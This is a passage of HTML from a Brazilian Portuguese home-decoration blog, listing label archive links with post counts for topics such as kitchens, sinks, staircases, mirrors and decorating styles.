Cozinha  Ambientes Integrados  Forros  Madeira  painel  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20arm%C3%A1rio%20planejado%20%20Cores%20%20Verde%20%20Azul%20%20rosa%20%20Porta'>
Cozinha  armário planejado  Cores  Verde  Azul  rosa  Porta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Azul%20%20Silestone%20%20Cor%20Cinza%20%20Madeira%20%20painel%20%20Porcelanato%20%20Bancada'>
Cozinha  Azul  Silestone  Cor Cinza  Madeira  painel  Porcelanato  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Granitos%20%20Cor%20Preto%20%20Linhas%20Curvas%20%20Moderno'>
Cozinha  Bancada  Granitos  Cor Preto  Linhas Curvas  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Pedra'>
Cozinha  Bancada  Pedra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Redondo%20%20Linhas%20Curvas%20%20Pedras%20%20Corian%20%20Granitos'>
Cozinha  Bancada  Redondo  Linhas Curvas  Pedras  Corian  Granitos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Banheiro%20%20Ferro%20%20Preto%20%20Arm%C3%A1rios%20%20Box'>
Cozinha  Banheiro  Ferro  Preto  Armários  Box (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Branco%20%20Sala%20de%20Jantar%20%20Espelho%20%20Bancada%20%20Quartzito%20%20cooktop%20%20%C3%81rea%20de%20Churrasco'>
Cozinha  Cor Branco  Sala de Jantar  Espelho  Bancada  Quartzito  cooktop  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Preto%20%20Cor%20Branco%20%20Piso%20%20Arm%C3%A1rios%20%20Estilo%20Cl%C3%A1ssico'>
Cozinha  Cor Preto  Cor Branco  Piso  Armários  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Rosa%20%20Pisos%20e%20azulejos%20%20Retr%C3%B4%20%20Parede%20%20Arm%C3%A1rios%20%20Bancada%20%20Corian'>
Cozinha  Cor Rosa  Pisos e azulejos  Retrô  Parede  Armários  Bancada  Corian (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Parede%20%20Ambientes%20Pequenos%20%20Ambientes%20Integrados%20%20Salas%20de%20Tv%20%20Bancada%20%20ilha%20%20Cor%20Preto%20%20Espelho'>
Cozinha  Parede  Ambientes Pequenos  Ambientes Integrados  Salas de Tv  Bancada  ilha  Cor Preto  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20Ambientes%20Integrados%20%20Pequenos%20%20Apartamento%20%20Sof%C3%A1%20Dupla%20Face'>
Cozinha  Salas de Jantar  Salas de Tv  Ambientes Integrados  Pequenos  Apartamento  Sofá Dupla Face (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Salas%20de%20Jantar%20%20Veludo'>
Cozinha  Salas de Jantar  Veludo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana'>
Cozinha Americana (
      36)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20balc%C3%A3o%20%20Bancada%20%20Porta%20de%20Correr%20%20Vidro%20%20Salas%20de%20Jantar%20%20Ambientes%20Integrados%20%20Cristaleira%20%20Cor%20Cinza%20%20Cor%20Branco'>
Cozinha Americana  balcão  Bancada  Porta de Correr  Vidro  Salas de Jantar  Ambientes Integrados  Cristaleira  Cor Cinza  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20Bancada%20%20Mesa%20de%20Canto%20%20Sof%C3%A1s%20de%20Canto%20%20Salas%20de%20Jantar%20%20Ambientes%20Integrados'>
Cozinha Americana  Bancada  Mesa de Canto  Sofás de Canto  Salas de Jantar  Ambientes Integrados (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20Contempor%C3%A2neo%20%20Cor%20Fendi%20%20Cores%20Neutras'>
Cozinha Americana  Contemporâneo  Cor Fendi  Cores Neutras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Apartamento'>
Cozinha Apartamento (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Caipira'>
Cozinha Caipira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20com%20Pen%C3%ADnsula'>
Cozinha com Península (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Corredor'>
Cozinha Corredor (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Corredor%20%20Apartamento%20%20Lavanderias%20%20%C3%81rea%20de%20servi%C3%A7o%20%20M%C3%A1rmore%20%20Cor%20Cinza%20%20Pastilhas'>
Cozinha Corredor  Apartamento  Lavanderias  Área de serviço  Mármore  Cor Cinza  Pastilhas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20de%20Apoio'>
Cozinha de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Escondida'>
Cozinha Escondida (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20gourmet'>
Cozinha gourmet (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Integrada'>
Cozinha Integrada (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Integrada%20a%20%C3%81rea%20de%20Servi%C3%A7o'>
Cozinha Integrada a Área de Serviço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%C3%8Dntima'>
Cozinha Íntima (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cozinha%20moderna'>
cozinha moderna (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Pequena'>
Cozinha Pequena (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cozinhar%20com%20os%20amigos'>
cozinhar com os amigos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas'>
Cozinhas (
      28)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Ambientes%20Pequenos%20%20Mesa%20%20Parede%20%20decora%C3%A7%C3%A3o'>
Cozinhas  Ambientes Pequenos  Mesa  Parede  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Arm%C3%A1rios%20%20Azul%20%20Estilo%20Cl%C3%A1ssico'>
Cozinhas  Armários  Azul  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Arm%C3%A1rios%20%20Madeira%20%20Brilho%20%20%C3%81rea%20de%20Churrasco'>
Cozinhas  Armários  Madeira  Brilho  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Azul%20Marinho%20%20Cor%20Branco'>
Cozinhas  Azul Marinho  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Bancada%20%20Granitos%20%20Acabamentos%20%20ilha'>
Cozinhas  Bancada  Granitos  Acabamentos  ilha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Bronze%20%20pendentes%20%20Pastilhas%20%20ilha%20%20Vidro%20Reflecta'>
Cozinhas  Bronze  pendentes  Pastilhas  ilha  Vidro Reflecta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Cor%20Marrom%20%20Madeira%20%20Pedra%20%20Bancada%20%20arm%C3%A1rio%20planejado'>
Cozinhas  Cor Marrom  Madeira  Pedra  Bancada  armário planejado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Cozinha%20gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Cor%20Cinza'>
Cozinhas  Cozinha gourmet  Áreas de Churrasco  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Granitos%20%20Cor%20Branco%20%20Cor%20Cinza%20%20Piso%20%20Bancada%20%20Madeira'>
Cozinhas  Granitos  Cor Branco  Cor Cinza  Piso  Bancada  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Parede%20%20Tijolo%20Vazado%20%20Estilo%20R%C3%BAstico%20%20Estilo%20Contempor%C3%A2neo%20%20Madeira%20%20Mesa%20Tora'>
Cozinhas  Parede  Tijolo Vazado  Estilo Rústico  Estilo Contemporâneo  Madeira  Mesa Tora (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Piso%20Vin%C3%ADlico%20%20Madeira'>
Cozinhas  Piso Vinílico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Quadros%20%20Fotos%20%20Arm%C3%A1rios%20%20racks'>
Cozinhas  Quadros  Fotos  Armários  racks (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20%C3%81rea%20de%20Churrasco%20%20Ambientes%20Integrados%20%20Ambientes%20Pequenos%20%20Bancada'>
Cozinhas  Salas de Jantar  Área de Churrasco  Ambientes Integrados  Ambientes Pequenos  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20Cadeiras%20%20Ferro%20%20Metal%20%20Tend%C3%AAncia'>
Cozinhas  Salas de Jantar  Cadeiras  Ferro  Metal  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20Espa%C3%A7o%20Gourmet%20%20Madeira%20%20Estilo%20Contempor%C3%A2neo'>
Cozinhas  Salas de Jantar  Espaço Gourmet  Madeira  Estilo Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Verde%20%20Arm%C3%A1rios%20%20Estilo%20Cl%C3%A1ssico'>
Cozinhas  Verde  Armários  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Verde%20%20Tend%C3%AAncia%20%20Pantone%20%20Cores%20%20decora%C3%A7%C3%A3o%20%20Cadeiras'>
Cozinhas  Verde  Tendência  Pantone  Cores  decoração  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Americanas'>
Cozinhas Americanas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20com%20Ilha'>
Cozinhas com Ilha (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Escadas'>
Cozinhas Escadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Integradas'>
Cozinhas Integradas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Moduladas'>
Cozinhas Moduladas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Planejadas'>
Cozinhas Planejadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Criados'>
Criados (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Crian%C3%A7as'>
Crianças (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristais'>
Cristais (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristais%20Swarovski'>
Cristais Swarovski (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristaleira'>
Cristaleira (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Croch%C3%AA'>
Crochê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cromoterapia'>
Cromoterapia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba'>
Cuba (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Apoio'>
Cuba de Apoio (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Parede'>
Cuba de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Piso'>
Cuba de Piso (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Embutir'>
Cuba Embutir (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Escavada'>
Cuba Escavada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Esculpida'>
Cuba Esculpida (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Esculpida%20%20Bancada'>
Cuba Esculpida  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Semi%20Encaixe'>
Cuba Semi Encaixe (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Semi-Encaixe'>
Cuba Semi-Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Sobrepor'>
Cuba Sobrepor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/cubas'>
cubas (
      48)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cubas%20de%20Fazenda'>
Cubas de Fazenda (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cubas%20de%20Semi%20Encaixe'>
Cubas de Semi Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decks'>
Decks (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Declive'>
Declive (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor'>
Decor (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor%20Salteado'>
Decor Salteado (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor%20Salteado%20Home'>
Decor Salteado Home (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o'>
decoração (
      549)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Arquitetura%20%20Constru%C3%A7%C3%A3o%20%20Casa%20%20Blog%20%20Blogueira%20%20Decor%20Salteado'>
decoração  Arquitetura  Construção  Casa  Blog  Blogueira  Decor Salteado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Living%20%20Escadas%20%20Piscinas%20%20M%C3%A1rmore%20Carrara%20%20suite%20casal%20%20Home%20Theaters'>
decoração  Living  Escadas  Piscinas  Mármore Carrara  suite casal  Home Theaters (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Cantinhos%20de%20Leitura'>
decoração  Tendência  Cantinhos de Leitura (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Formas%20Geom%C3%A9tricas%20%20Vasos%20e%20flores%20%20Lumin%C3%A1rias%20%20pendentes%20%20Espelho%20%20Objetos%20Decorativos%20%20Dourado%20%20Metal%20%20Cobre'>
decoração  Tendência  Formas Geométricas  Vasos e flores  Luminárias  pendentes  Espelho  Objetos Decorativos  Dourado  Metal  Cobre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Moda'>
decoração  Tendência  Moda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decora%C3%A7%C3%A3o%20de%20Mesas'>
Decoração de Mesas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20luxo'>
decoração luxo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decorativismo'>
Decorativismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Degraus'>
Degraus (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dekton'>
Dekton (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Demi%20Su%C3%ADte'>
Demi Suíte (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Demi%20Su%C3%ADte%20%20Banheiro%20%20Quarto%20%20Estilo%20Contempor%C3%A2neo'>
Demi Suíte  Banheiro  Quarto  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Depurador'>
Depurador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desemba%C3%A7ador'>
Desembaçador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desenhos'>
Desenhos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desfile'>
Desfile (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/design'>
design (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Design%20de%20Interiores'>
Design de Interiores (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desn%C3%ADvel'>
Desnível (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dia%20dos%20Namorados'>
Dia dos Namorados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas'>
Dicas (
      335)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas%20de%20Decora%C3%A7%C3%A3o'>
Dicas de Decoração (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas%20R%C3%A1pidas'>
Dicas Rápidas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dining%20Room'>
Dining Room (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Divertidas'>
Divertidas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Divis%C3%B3rias'>
Divisórias (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/DIY'>
DIY (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Domus'>
Domus (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dossel'>
Dossel (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dourado'>
Dourado (
      105)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ducha%20Higi%C3%AAnica'>
Ducha Higiênica (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/D%C3%BAvida%20do%20Leitor'>
Dúvida do Leitor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/D%C3%BAvidas%20de%20Decora%C3%A7%C3%A3o'>
Dúvidas de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%89bano'>
Ébano (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Elemento%20Vazado'>
Elemento Vazado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Eletrodom%C3%A9sticos'>
Eletrodomésticos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Eletrofitas'>
Eletrofitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Elevador'>
Elevador (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Embutida'>
Embutida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enfeite%20de%20Porta'>
Enfeite de Porta (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enfeites'>
Enfeites (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Entrada%20de%20Casas'>
Entrada de Casas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Envidra%C3%A7adas'>
Envidraçadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enxoval'>
Enxoval (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ep%C3%B3xi'>
Epóxi (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Equil%C3%ADbrio'>
Equilíbrio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/es%20Neutras'>
es Neutras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escada%20de%20Vidro'>
Escada de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas'>
Escadas (
      66)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20Cimento%20Queimado%20%20Madeira%20%20Living%20%20Concreto%20%20Vidro%20%20Guarda-corpo%20%20Inox'>
Escadas  Cimento Queimado  Madeira  Living  Concreto  Vidro  Guarda-corpo  Inox (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20decora%C3%A7%C3%A3o%20%20Banheiro%20%20Lavabos%20%20Toalheiro%20T%C3%A9rmico%20%20Livros%20e%20Revistas%20%20Madeira%20%20Ferro'>
Escadas  decoração  Banheiro  Lavabos  Toalheiro Térmico  Livros e Revistas  Madeira  Ferro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20Piso%20Vin%C3%ADlico%20%20Revestimentos%20%20Modernas'>
Escadas  Piso Vinílico  Revestimentos  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20em%20Balan%C3%A7o'>
Escadas em Balanço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escondida'>
Escondida (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escorredor'>
Escorredor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escovado'>
Escovado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrit%C3%B3rio%20em%20Casa'>
Escritório em Casa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrit%C3%B3rios'>
Escritórios (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrivaninha'>
Escrivaninha (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esculpida'>
Esculpida (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esculturas'>
Esculturas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esmalteria'>
Esmalteria (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet'>
Espaço Gourmet (
      271)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20Granitos%20%20Madeira%20%20Mesa%20%20Lustres'>
Espaço Gourmet  Área de Churrasco  Bancada  Granitos  Madeira  Mesa  Lustres (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Cozinhas%20%20Madeira%20%20Cor%20Branco%20%20adega'>
Espaço Gourmet  Áreas de Churrasco  Cozinhas  Madeira  Cor Branco  adega (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20Piscinas%20%20Pedras%20%20Cor%20Cinza%20%20Cor%20Preto%20%20Madeira'>
Espaço Gourmet  Piscinas  Pedras  Cor Cinza  Cor Preto  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20Varanda%20%20Piscinas%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Madeira'>
Espaço Gourmet  Varanda  Piscinas  Ladrilho Hidráulico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Vazio'>
Espaço Vazio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os'>
Espaços (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet'>
Espaços Gourmet (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Adegas%20e%20Bares%20%20Bancada%20%20Cor%20Vermelha%20%20Cor%20Branco%20%20Cortina%20%20Vidro'>
Espaços Gourmet  Área de Churrasco  Adegas e Bares  Bancada  Cor Vermelha  Cor Branco  Cortina  Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20Cor%20Vermelha%20%20Piscinas%20%20Sof%C3%A1s%20%20Mesa'>
Espaços Gourmet  Área de Churrasco  Bancada  Cor Vermelha  Piscinas  Sofás  Mesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Living%20%20Ambientes%20Integrados%20%20decora%C3%A7%C3%A3o'>
Espaços Gourmet  Área de Churrasco  Living  Ambientes Integrados  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20pendentes%20%20Tijolo%20Vazado%20%20Estilo%20R%C3%BAstico%20%20Estilo%20Industrial'>
Espaços Gourmet  Área de Churrasco  pendentes  Tijolo Vazado  Estilo Rústico  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Forno%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Porcelanato%20%20Colorido%20%20pendentes'>
Espaços Gourmet  Áreas de Churrasco  Forno  Ladrilho Hidráulico  Porcelanato  Colorido  pendentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhado'>
Espelhado (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho'>
Espelho (
      158)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20Adnet'>
Espelho Adnet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20Bronze'>
Espelho Bronze (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20d%27%C3%A1gua'>
Espelho d&#39;água (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos'>
Espelhos (
      103)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos%20%20Banheiro%20%20Lavabos%20%20Redondo%20%20Cantos'>
Espelhos  Banheiro  Lavabos  Redondo  Cantos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos%20Venezianos'>
Espelhos Venezianos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/esquadrias'>
esquadrias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esquina'>
Esquina (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Animal'>
Estampa Animal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Chevron'>
Estampa Chevron (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Geom%C3%A9trica'>
Estampa Geométrica (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampas'>
Estampas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampas%20Geom%C3%A9tricas'>
Estampas Geométricas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estantes'>
Estantes (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estar'>
Estar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo'>
Estilo (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Estilo  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Art%20Deco'>
Estilo Art Deco (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Barroco'>
Estilo Barroco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Cl%C3%A1ssico'>
Estilo Clássico (
      110)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Contempor%C3%A2neo'>
Estilo Contemporâneo (
      83)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Espanhol'>
Estilo Espanhol (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Grego%20%20Cl%C3%A1ssico'>
Estilo Grego  Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Industrial'>
Estilo Industrial (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Japon%C3%AAs'>
Estilo Japonês (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Masculino'>
Estilo Masculino (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Moderno'>
Estilo Moderno (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Navy'>
Estilo Navy (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Neocl%C3%A1ssico'>
Estilo Neoclássico (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Nova%20Iorquino'>
Estilo Nova Iorquino (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Oriental'>
Estilo Oriental (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Proven%C3%A7al'>
Estilo Provençal (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Rococ%C3%B3'>
Estilo Rococó (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20R%C3%BAstico'>
Estilo Rústico (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Urbano'>
Estilo Urbano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Vitoriano'>
Estilo Vitoriano (
      2)
    </option>
